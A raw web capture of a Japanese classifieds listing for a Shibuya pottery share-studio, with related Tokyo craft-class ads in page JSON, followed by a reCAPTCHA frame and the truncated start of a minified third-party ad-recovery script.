ile_phone":true},"purchase":{"online_purchasable":false,"online_purchasable_inquirable":false,"available_settlement_methods":null},"comment":{"commentable":false},"follow":{"followable":true,"followed":false}},"meta":{"title":"会員制陶房(陶芸専用のシェアアトリエ) (こがわん) 渋谷の陶芸の生徒募集・教室・スクールの広告掲示板｜ジモティー","description":"会員制の陶芸のアトリエです。年中無休利用可能時間は6:30-23:30陶芸の経験者に限りメンバー募集中です。 (こがわん) 渋谷の陶芸の生徒募集・教室・スクールの広告掲示板｜ジモティー","robots":null,"breadcrumbs_pc":[],"breadcrumbs_sp":[["ジモティー","/"],["教室・スクール","/all/les"],["ものづくり","/all/les-craf"],["陶芸","/all/les-craf/g-1977"],["東京都の陶芸","/tokyo/les-craf/g-1977"],["渋谷区の陶芸","/tokyo/les-craf/g-1977/a-268-shibuya"],["会員制陶房(陶芸専用のシェアアトリエ)",null]],"keywords":"渋谷,陶芸,無料広告,無料掲載,生徒募集,教室,スクール,掲示板,ジモティー","related_keywords":["アトリエ","場所"],"related_category_links":[{"title":"教室・スクール情報","url":"/all/les"},{"title":"ものづくり","url":"/all/les-craf"},{"title":"陶芸","url":"/all/les-craf/g-1977"}],"search_condition":{"labels":["東京都","教室・スクール","ものづくり","陶芸"],"params":{"category_group_name":"les","category_name":"craf","prefecture_name":"tokyo","genre_id":1977}}},"web_request":{"device":"pc"}},"articlesRelatedArticlesResults":{"related_articles":[{"id":"697473a22a78386fc1d297da","key":"1mlu83","title":"ぬくもりテラス　モール専門教室　コースレッスン","text":"コースレッスン初級、中級、上級\n各級で、3個の作品作りとなります。\n級ごとにレベルアップします🥰\n\nコースレッスンではモールの基本を習うので、他のお花や、観葉植物にも応用できます❣️\nまずは基本のモールユリの花の体験レッスン...","image_url":"https://cdn.jmty.jp/articles/images/69747285398b8f913990053a/thumb_m_file.jpg","created_at":"2026-01-24T16:24:17.823+09:00","updated_at":"2026-01-24T16:24:18.628+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":""},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-craf","nofollow":false},{"title":"練馬区","path":"/tokyo/les-craf/g-1996/a-275-nerima","nofollow":true},{"title":"大泉学園駅","path":"/tokyo/les-craf/g-1996/s-2200111","nofollow":true},{"title":"その他","path":"/all/les-craf/g-1996","nofollow":false},{"title":"レッスン","path":"/all/les-kw-%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3","nofollow":false}],"decorated_location_name":"大泉学園駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":134,"name":"ものづくり","name_en":"craf"},"large_genre":{"id":1996,"name":"その他"}},{"id":"642ed9df9cf5642b62d99908","key":"11a66l","title":"【初心者、未経験者大歓迎】木の器作り 木工旋盤 ウッドターニング woodturning","text":"材木を回転させ、刃物を当てて加工するウッドターニング（木工旋盤）。 \nこの教室では、ウッドターニング(木工旋盤)の簡単な技術で作れる器作りに挑戦します💪\nお皿やコップやお椀等、花瓶なんかも作れます！\n\n\n一見すると難しそうだ...","image_url":"https://cdn.jmty.jp/articles/images/642ee30d044c4a75364960d6/thumb_m_file.jpg","created_at":"2026-01-24T13:44:24.391+09:00","updated_at":"2026-01-24T13:44:24.396+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":true,"pr":false},"par_category_items":{"category_group_name":"les","address":""},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-craf","nofollow":false},{"title":"大田区","path":"/tokyo/les-craf/g-1994/a-266-ota","nofollow":true},{"title":"西馬込駅","path":"/tokyo/les-craf/g-1994/s-9930201","nofollow":true},{"title":"木工","path":"/all/les-craf/g-1994","nofollow":false},{"title":"ターニング","path":"/all/les-kw-%E3%82%BF%E3%83%BC%E3%83%8B%E3%83%B3%E3%82%B0","nofollow":false}],"decorated_location_name":"西馬込駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":134,"name":"ものづくり","name_en":"craf"},"large_genre":{"id":1994,"name":"木工"}},{"id":"6973088cf573df3a864333ec","key":"1mkyib","title":"ぬくもりテラス　モール専門教室","text":"モールフラワー体験レッスンご予約承ります♪\nモールで何が作れるの？と、よくご質問を受けます。\nまずは、体験してみて下さい🥰\nどんな事でも、向き不向きがあります。\n体験レッスンから自分に向いているのか…やって見たい！\nそこから...","image_url":"https://cdn.jmty.jp/articles/images/6973076c5ddb2b9d2e2c5006/thumb_m_file.jpg","created_at":"2026-01-23T14:35:08.304+09:00","updated_at":"2026-01-23T14:35:08.985+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":""},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-craf","nofollow":false},{"title":"練馬区","path":"/tokyo/les-craf/g-1996/a-275-nerima","nofollow":true},{"title":"大泉学園駅","path":"/tokyo/les-craf/g-1996/s-2200111","nofollow":true},{"title":"その他","path":"/all/les-craf/g-1996","nofollow":false},{"title":"レッスン","path":"/all/les-kw-%E3%83%AC%E3%83%83%E3%82%B9%E3%83%B3","nofollow":false}],"decorated_location_name":"大泉学園駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":134,"name":"ものづくり","name_en":"craf"},"large_genre":{"id":1996,"name":"その他"}},{"id":"6970a5118d30c3df400c2ecc","key":"1mjnwn","title":"#ぬくもりテラス　上級コース③","text":"モールコースレッスン　上級③モール椿🌺\nこの時期にピッタリの椿作りで終了となります。\n初級、中級、上級とお花や、観葉植物などたくさんの作品作りで\nレベルアップしていきます。\nこちらのコース全てマスターされた生徒様→モール作家...","image_url":"https://cdn.jmty.jp/articles/images/6970a3e1c94cf8b247e6691d/thumb_m_file.jpg","created_at":"2026-01-21T19:06:09.562+09:00","updated_at":"2026-01-21T19:06:10.423+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":""},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-craf","nofollow":false},{"title":"練馬区","path":"/tokyo/les-craf/g-1996/a-275-nerima","nofollow":true},{"title":"大泉学園駅","path":"/tokyo/les-craf/g-1996/s-2200111","nofollow":true},{"title":"その他","path":"/all/les-craf/g-1996","nofollow":false},{"title":"観葉植物","path":"/all/les-kw-%E8%A6%B3%E8%91%89%E6%A4%8D%E7%89%A9","nofollow":false}],"decorated_location_name":"大泉学園駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":134,"name":"ものづくり","name_en":"craf"},"large_genre":{"id":1996,"name":"その他"}},{"id":"69765b18a476c92fb5a8fb01","key":"les_gsc_omJ0001002830001","title":"刺繍基本コース/プラチナコース　何も知らない初心者の方でも資格取得までバッチリ学べる！！（SARAスクール 本校）","text":"本講座では、プロが監修した当スクールオリジナルでイラストや写真も添えた分かりやすいテキスト使用しています。\nそのため、全く知識が無い方からでも問題なく学ぶことができます。\nプラチナコースの場合、ご卒業と同時に資格が取得でき、...","image_url":"https://images.gooschool.jp/root/omJ0001/thm/0082.png","created_at":"2026-01-12T23:54:51.426+09:00","updated_at":"2026-01-12T23:54:51.426+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"東京都港区南青山5-17-2"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-craf","nofollow":false},{"title":"港区","path":"/tokyo/les-craf/g-1982/a-258-minato","nofollow":true},{"title":"手芸","path":"/all/les-craf/g-1982","nofollow":false}],"decorated_location_name":"港区","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":134,"name":"ものづくり","name_en":"craf"},"large_genre":{"id":1982,"name":"手芸"}},{"id":"696f55ef13eb3d47edb6f341","key":"1mizd2","title":"カスタムキーホルダーを作ろう（要予約）","text":"▪日にち∶1/25(日)、31(土)、2/7(土)、8(日)、14(土) \n▪時    間：①13時～、②14時～\n(日・祝日のみ)③15時～、④16時～\n▪参加費∶500円\n\n棒に刺すだけなので小さいお子さんでも\n簡単に作...","image_url":"https://cdn.jmty.jp/articles/images/696f550eda9b13fd789a66a8/thumb_m_1768903948089.jpg","created_at":"2026-01-20T19:16:15.763+09:00","updated_at":"2026-01-20T19:16:16.457+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":null},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-craf","nofollow":false},{"title":"大田区","path":"/tokyo/les-craf/g-1996/a-266-ota","nofollow":true},{"title":"糀谷駅","path":"/tokyo/les-craf/g-1996/s-2700202","nofollow":true},{"title":"その他","path":"/all/les-craf/g-1996","nofollow":false},{"title":"子ども","path":"/all/les-kw-%E5%AD%90%E3%81%A9%E3%82%82","nofollow":false}],"decorated_location_name":"糀谷駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":134,"name":"ものづくり","name_en":"craf"},"large_genre":{"id":1996,"name":"その他"}},{"id":"696f2e1abeca96d443533b80","key":"1miv27","title":"【板橋区練馬区】羊毛フェルト教室","text":"カルサロの【羊毛フェルト教室】\nこんにちは☀\n羊毛フェルト教室で、あなたの大切なペット達を、そっくりに制作しませんか？\n\n\n家族との思い出を形にしたい、またその工程も癒やしの時間です。\n生徒皆さん、初めての方が殆どです🐶\n\n...","image_url":"https://cdn.jmty.jp/articles/images/696f2d0a25baa663ebdcabce/thumb_m_1768893706323.jpg","created_at":"2026-01-20T16:26:18.168+09:00","updated_at":"2026-01-20T16:26:19.074+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":null},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-craf","nofollow":false},{"title":"板橋区","path":"/tokyo/les-craf/g-1982/a-274-itabashi","nofollow":true},{"title":"下赤塚駅","path":"/tokyo/les-craf/g-1982/s-2100109","nofollow":true},{"title":"手芸","path":"/all/les-craf/g-1982","nofollow":false},{"title":"羊毛フェルト","path":"/all/les-kw-%E7%BE%8A%E6%AF%9B%E3%83%95%E3%82%A7%E3%83%AB%E3%83%88","nofollow":false}],"decorated_location_name":"下赤塚駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":134,"name":"ものづくり","name_en":"craf"},"large_genre":{"id":1982,"name":"手芸"}},{"id":"67e4fb96affe3f541962f8c8","key":"1gc758","title":"ハンドメイド講師の募集です。【一般社団法人日本カルチャー協会】","text":"一般社団法人日本カルチャー協会では、\r\n様々な分野のハンドメイドの講師のみんさまの募集をしております。\r\n\r\n◆講師活動は、オンラインでもオフラインでも可能です。\r\n\r\n◆講師経験が少ない方や、未経験の方も歓迎致します。\r\n...","image_url":"https://cdn.jmty.jp/articles/images/67e4fb8ba90edb24311a1b9a/thumb_m______31.jpg","created_at":"2026-01-20T11:38:35.373+09:00","updated_at":"2026-01-20T11:38:35.378+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"オンライン"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-craf","nofollow":false},{"title":"中央区","path":"/tokyo/les-craf/g-all/a-257-chuo","nofollow":false},{"title":"ものづくり","path":"/all/les-craf","nofollow":false},{"title":"神奈川","path":"/kanagawa/les-craf","nofollow":false},{"title":"横浜市","path":"/kanagawa/les-craf/g-all/a-306-yokohama","nofollow":false},{"title":"ものづくり","path":"/all/les-craf","nofollow":false},{"title":"カルチャー","path":"/all/les-kw-%E3%82%AB%E3%83%AB%E3%83%81%E3%83%A3%E3%83%BC","nofollow":false}],"decorated_location_name":"中央区","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":134,"name":"ものづくり","name_en":"craf"},"large_genre":null},{"id":"696e3ff501a18ba0628a6a07","key":"1miea0","title":"【アトリエべる大井町教室】","text":"：このカリキュラムは、2026/2/16~2026/2/22の日曜日に開催🎊\r\n\r\n今回は20世紀の巨匠・クリムトの絵を参考にして絵画を制作します💡\r\nあなたなら、金色を使ってどんな絵を描きますか❓❓\r\n金色が特徴的なクリム...","image_url":"https://cdn.jmty.jp/articles/images/696ddde65be63a8081b52154/thumb_m____________.jpg","created_at":"2026-01-19T23:30:13.199+09:00","updated_at":"2026-01-19T23:30:15.381+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"東京都品川区二葉"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-craf","nofollow":false},{"title":"品川区","path":"/tokyo/les-craf/g-all/a-264-shinagawa","nofollow":false},{"title":"大井町駅","path":"/tokyo/les-craf/g-all/s-1133228","nofollow":false},{"title":"ものづくり","path":"/all/les-craf","nofollow":false},{"title":"アトリエ","path":"/all/les-kw-%E3%82%A2%E3%83%88%E3%83%AA%E3%82%A8","nofollow":false}],"decorated_location_name":"大井町駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":134,"name":"ものづくり","name_en":"craf"},"large_genre":null},{"id":"69765afea476c92fb5a8d06d","key":"les_gsc_0710684000040000","title":"アルコールランプで作るシルクのコサージュ-　講習（あらい静枝帽子教室 銀座校）","text":"アルコールランプを使った昔ながらの工法。やわらかなやさしいコサージュが出来上がります。\nシルクの材料費込みで5000円です！\n\n詳しくはお問い合わせください。\n042-325-2725/090-4051-1982","image_url":"https://images.gooschool.jp/root/0710684/thm/0002.jpg","created_at":"2026-01-12T23:20:06.597+09:00","updated_at":"2026-01-12T23:20:06.597+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"東京都中央区銀座1-9-8奥野ビル312"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-craf","nofollow":false},{"title":"中央区","path":"/tokyo/les-craf/g-1989/a-257-chuo","nofollow":true},{"title":"帽子","path":"/all/les-craf/g-1989","nofollow":false}],"decorated_location_name":"中央区","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":134,"name":"ものづくり","name_en":"craf"},"large_genre":{"id":1989,"name":"帽子"}},{"id":"696e3fee1b53799bd92f96b5","key":"1mie9z","title":"【アトリエべる王子・東十条教室】金色を活かした美しい絵画💡クリムト風の絵を描こう👩‍🎨","text":"：このカリキュラムは、2026/2/16~2026/2/22の内の月曜日〜日曜日開催🎊\r\n💫金曜日17:15クラス大募集中💫\r\n\r\n今回は20世紀の巨匠・クリムトの絵を参考にして絵画を制作します💡\r\nあなたなら、金色を使って...","image_url":"https://cdn.jmty.jp/articles/images/696ddd935e7e6dc4bd86108e/thumb_m____________.jpg","created_at":"2026-01-19T23:30:05.737+09:00","updated_at":"2026-01-19T23:30:07.752+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"東京都北区王子"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-craf","nofollow":false},{"title":"北区","path":"/tokyo/les-craf/g-all/a-272-kita","nofollow":false},{"title":"王子駅","path":"/tokyo/les-craf/g-all/s-1133212","nofollow":false},{"title":"ものづくり","path":"/all/les-craf","nofollow":false},{"title":"アトリエ","path":"/all/les-kw-%E3%82%A2%E3%83%88%E3%83%AA%E3%82%A8","nofollow":false}],"decorated_location_name":"王子駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":134,"name":"ものづくり","name_en":"craf"},"large_genre":null},{"id":"696e3fea2a0deb9d7b0df16e","key":"1mie9y","title":"【アトリエべる小金井教室】ゴールドが美しい絵画💖クリムト風の絵を描こう👩‍🎨","text":"：このカリキュラムは、2026/2/16~2026/2/22の内の月曜日〜日曜日開催🎊\r\n\r\n今回は20世紀の巨匠・クリムトの絵を参考にして絵画を制作します💡\r\nあなたなら、金色を使ってどんな絵を描きますか❓❓\r\n金色が特徴...","image_url":"https://cdn.jmty.jp/articles/images/696ddcd47b08b6422dac4192/thumb_m____________.jpg","created_at":"2026-01-19T23:30:02.046+09:00","updated_at":"2026-01-19T23:30:05.147+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"東京都小金井市中町"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-craf","nofollow":false},{"title":"小金井市","path":"/tokyo/les-craf/g-all/a-288-koganei","nofollow":false},{"title":"武蔵小金井駅","path":"/tokyo/les-craf/g-all/s-1131223","nofollow":false},{"title":"ものづくり","path":"/all/les-craf","nofollow":false},{"title":"クラス","path":"/all/les-kw-%E3%82%AF%E3%83%A9%E3%82%B9","nofollow":false}],"decorated_location_name":"武蔵小金井駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":134,"name":"ものづくり","name_en":"craf"},"large_genre":null},{"id":"696e3fe7b87edea0b38d0e4e","key":"1mie9x","title":"【アトリエべる国立駅前教室】金ぴかな色と模様が印象的💖クリムト風の絵を描いてみよう🎉","text":"：2026/2/16~2026/2/22の内の火曜日・水曜日・木曜日・金曜日開催🎊\r\n🌟金曜日の15:45-17:15クラス大募集中\r\n\r\n今回は20世紀の巨匠・クリムトの絵を参考にして絵画を制作します💡\r\nあなたなら、金色...","image_url":"https://cdn.jmty.jp/articles/images/696ddb8785eb3bcd95a53705/thumb_m____________.jpg","created_at":"2026-01-19T23:29:58.628+09:00","updated_at":"2026-01-19T23:30:00.593+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"東京都国立市中"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-craf","nofollow":false},{"title":"国立市","path":"/tokyo/les-craf/g-all/a-293-kunitachi","nofollow":false},{"title":"国立駅","path":"/tokyo/les-craf/g-all/s-1131226","nofollow":false},{"title":"ものづくり","path":"/all/les-craf","nofollow":false},{"title":"クラス","path":"/all/les-kw-%E3%82%AF%E3%83%A9%E3%82%B9","nofollow":false}],"decorated_location_name":"国立駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":134,"name":"ものづくり","name_en":"craf"},"large_genre":null},{"id":"6968aa199783a4cf8c0a2302","key":"1meyvl","title":"１/25 ひばりヶ丘　かぎ針編みレッスン予約中","text":"かぎ針編みレッスン　ひばりテラス１１８　予約中\r\n１月２５日（日）\r\n\r\n■グループレッスン\r\n１０時～１２時１０分\r\n作品作りが中心\r\n１２００円\r\n\r\n■少人数レッスン\r\n１２時２０分～１４時２０分\r\n初心者の方\r\nじっ...","image_url":"https://cdn.jmty.jp/articles/images/6968aa1040abc6db9a1d417a/thumb_m_3__1_.jpg","created_at":"2026-01-15T17:49:29.036+09:00","updated_at":"2026-01-26T06:50:04.913+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"東京都西東京市ひばりが丘"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-craf","nofollow":false},{"title":"西東京市","path":"/tokyo/les-craf/g-1986/a-304-nishitokyo","nofollow":true},{"title":"ひばりヶ丘駅","path":"/tokyo/les-craf/g-1986/s-2200113","nofollow":true},{"title":"編み物","path":"/all/les-craf/g-1986","nofollow":false},{"title":"かぎ針編み","path":"/all/les-kw-%E3%81%8B%E3%81%8E%E9%87%9D%E7%B7%A8%E3%81%BF","nofollow":false}],"decorated_location_name":"ひばりヶ丘駅","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":134,"name":"ものづくり","name_en":"craf"},"large_genre":{"id":1986,"name":"編み物"}},{"id":"69765afea476c92fb5a8d061","key":"les_gsc_0710676000060000","title":"春夏帽子体験講座（指定開催日を確認して要予約）（帽子の学校スダシャポー学院 本校）","text":"布帽子は、裁断済みの季節の素材のキット、3～4種から選び縫い上げます。誕生日のプレゼントにも好評‼\nラフィア帽体は、帽子専用素材生成りのラフィア帽体で、サンプル8型から選び、木型を使って制作。(秋冬は、フエルト素材を使います...","image_url":"https://images.gooschool.jp/root/0710676/thm/0001.jpg","created_at":"2026-01-12T22:18:25.898+09:00","updated_at":"2026-01-12T22:18:25.898+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"les","address":"東京都文京区大塚5-11-8"},"important_field":null,"link_list":[{"title":"東京","path":"/tokyo/les-craf","nofollow":false},{"title":"文京区","path":"/tokyo/les-craf/g-1989/a-260-bunkyo","nofollow":true},{"title":"帽子","path":"/all/les-craf/g-1989","nofollow":false}],"decorated_location_name":"文京区","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":3,"name":"教室・スクール","shorten_name":"教室","name_en":"les"},"category":{"id":134,"name":"ものづくり","name_en":"craf"},"large_genre":{"id":1989,"name":"帽子"}}],"owner_articles":[]},"shouldShowChatBot":false}},"page":"/article/detail","query":{"prefecture_name":"tokyo","category_group_name":"les","category_name":"craf","id":"12ksmo"},"buildId":"fFomH3-g4owvnINXHPgyE","assetPrefix":"https://cdn.jmty.jp","isFallback":false,"isExperimentalCompile":false,"gssp":true,"appGip":true,"locale":"ja","locales":["ja"],"defaultLocale":"ja","scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="U26t89pH9RA3PFqN6ecnEw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769377811648');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 128900
content:
// 
!function(){function a1E(){const t=["instance","runAdAuction","mod( <calc-sum> , <calc-sum> )","Wrong node type `","lookupValue","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","iframe","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","decorator","parent_after","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","as_console","ad_unit_path","blocking_acceptable_ads","textAd","Event","auto|<animateable-feature>#","Node","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","gpt-adshield","trident","currentScript","OWptYW53eXF4MHM1NHp1dG82aA==","write","insertList","plugins","auto|[over|under]&&[right|left]?","getElementsByClassName","Identifier, string or comma is expected","\n   value: ","[-token","sign( <calc-sum> )","gpt-highfivve","banner-ad","inherit","auto|never|always","shouldReinsertByUrl","[Bot] bot UA detected, ua=","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","[auto|block|swap|fallback|optional]","syntaxStack","scale3d( [<number>|<percentage>]#{3} )","scaleX( [<number>|<percentage>] )","return","gpt-adapex","Multiplier","translate( <length-percentage> , <length-percentage>? )","que",") error"," is expected","matchProperty","'[' <custom-ident>* ']'","gpt-enliple","visible|auto|hidden","PseudoElementSelector","none|forwards|backwards|both","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","is_tcf_required","N is expected","renderer","_validateMapping","createList","findValueFragments","Element_classList","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","none|<custom-ident>","hypot( <calc-sum># )","tcString","state","not <supports-in-parens>|<supports-in-parens> [and <supports-in-parens>]*|<supports-in-parens> [or <supports-in-parens>]*","getNode","immediate","GeneralEnclosed","sleipnir/","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","reject","[none|<custom-ident>]#","static|relative|absolute|sticky|fixed|-webkit-sticky","notifications","INVENTORY_FRAME","middle","warn","check","supports","mimeTypesConsistent","driver","navigator","size","<html><head><script>","serif|sans-serif|cursive|fantasy|monospace","ins","joinAdInterestGroup","<'margin'>","margin: 0; padding: 0;","27wDutAw","<single-animation-direction>#","undefined","isTcStringResolved","<declaration-value>?","forceBraces","isEmpty","mustIncludeStrings","inmobi","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","color( <colorspace-params> [/ [<alpha-value>|none]]? )","getComputedStyle","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","as_didomi_cmp_id","from-image|<angle>|[<angle>? flip]","host","_set","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","hasOwnProperty","Parse error: ","limit","separate|collapse|auto","message","auto|always|avoid|left|right|recto|verso","[auto|alphabetic|hanging|ideographic]","performance_gpt_ad_rendered","uBO:","[<predefined-rgb-params>|<xyz-params>]","Integer is expected","add","ops","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","<length>|auto","invalid protect-id key: ","charAt","<'align-items'> <'justify-items'>?","mismatchLength","mismatchOffset",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"prompt","Identifier is expected but function found","[<line-names>? [<track-size>|<track-repeat>]]+ 